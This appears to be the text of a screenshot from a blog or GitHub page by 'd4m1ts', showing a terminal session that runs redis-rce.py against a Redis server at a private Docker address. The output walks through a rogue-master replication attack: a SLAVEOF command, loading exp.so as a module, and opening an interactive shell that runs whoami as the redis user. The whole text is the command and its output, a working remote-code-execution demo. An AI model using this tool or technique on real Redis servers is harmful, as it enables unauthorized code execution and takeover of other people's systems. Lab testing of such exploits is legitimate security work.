 root@iZwz9brplieyh2h22hedmvZ:~/d4m1ts/GitHub/redis_rce/redis-rce# python redis-rce.py -r 172.17.0.3 -L -P 80 -f exp.so
REDIS RCE
[*] Connecting to  172.17.0.3:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 172.17.0.3:6379
[*] Setting filename
[+] Accepted connection from 172.17.0.3:6379
[*] Start listening on :80
[*] Tring to run payload
[+] Accepted connection from :49024
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ whoami
redis
$
d4m1ts
initsec blog.gm7.org